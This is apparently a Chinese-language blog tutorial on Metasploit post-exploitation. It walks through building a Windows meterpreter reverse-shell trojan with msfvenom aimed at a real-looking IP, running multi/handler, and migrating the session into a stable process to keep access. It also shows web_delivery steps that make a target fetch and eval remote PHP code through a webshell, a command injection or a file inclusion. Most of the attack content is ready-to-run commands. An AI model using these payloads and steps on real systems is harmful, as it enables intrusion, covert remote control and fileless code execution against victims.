Msf上线会话
Msf的handler模块
使用前准备:
- 生成木马文件
msfvenom -p windows/meterpreter/reverse_tcp lhost=119.8.52.185 lport=7778 -f exe >cxkjntm1.exe

- 上传到目标系统上

使用步骤:
在msf中使用hander模块
use exploit/multi/handlerset payload windows/meterpreter/reverse_tcpset lhost ipset lport 端口run- 在目标系统上执行木马文件


Meterpreter常用命令:
1. 进程迁移
在刚获得Meterpreter Shell时,该Shell是极其脆弱和易受攻击的,所以第一步就是要移动这个Shell,把它和目标机中一个稳定的进程绑定在一起。
(1) 输入ps命令获取目标机正在运行的进程

(2) getpid查看meterpreter shell的进程号

(3) migrate 2320 (2320是phpstudy的进程PID), 因为该进程是一个稳定的应用。只要phpstudy_pro.exe进程一直运行,当前的meterpreter会话就不会中断。

进程迁移完成后,原先PID为10244的进程会自动关闭,如果没有自动关闭可以输入kill 10244命令来结束该进程。
(4) 使用自动迁移进程命令,系统会自动寻找合适的进程然后迁移
run post/windows/manage/migrate //自动迁移进程命令
2. 系统命令
sysinfo:系统运行平台
getuid:会话的用户名
background:后台运行

更多参考https://blog.csdn.net/prettyX/article/details/103761713
Msf中的web_delivery
使用条件:
- 目标存在后门shell,或者存在远程文件包含,或者命令注入漏洞等。
- 在目标设备硬盘上不留下任何webshell文件信息。
思路:
- 让目标设备从远端服务器加载webshell代码至内存执行。
- 使用msf中exploit的web_delivery模块。此模块支持在本地监听一个端口,别人一旦访问该端口就会将该端口的文件读取至本地执行。
使用步骤:
use exploit/multi/script/web_deliveryset target PHP==>一般web平台默认支持PHP,也建议使用PSHset payload php/meterpreter/reverse_tcp==>选择php写的meterpreterset lhost xxx==>设置本地IP(即你VPS的ip)set lport 1111==>设置本地监听端口run

利用方式
在蚁剑中执行
php -d allow_url_fopen=true -r "eval(file_get_contents('http:// ip : port /NZzF3pUCxz67Ijt'))"

VPS中监听


命令注入漏洞
在注入点注入: php -d allow_url_fopen=true -r "eval(file_get_contents('http://ip:port/xxxxxxxxx'));"
远程文件包含漏洞:
在包含漏洞处包含: http://ip:port/xxxxxx



 浙公网安备 33010602011771号
浙公网安备 33010602011771号